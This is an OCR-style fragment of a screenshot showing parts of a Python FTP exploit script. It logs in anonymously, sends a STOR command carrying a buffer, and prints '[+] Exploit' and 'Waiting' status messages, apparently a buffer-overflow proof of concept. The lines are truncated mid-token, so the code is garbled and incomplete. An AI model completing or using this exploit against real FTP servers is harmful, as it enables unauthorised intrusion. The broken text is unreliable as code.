
s.send(
'USER anon
s.recv(
1024
)
s.send(
'PASS polu
s.recv(
1024
)
s.send(
"STOR "
+
v
"\r\n"
)
print
"[+] Se
len
(
buffer
)
s.close()
print
"[+] Exploi
print
"[+] Waitin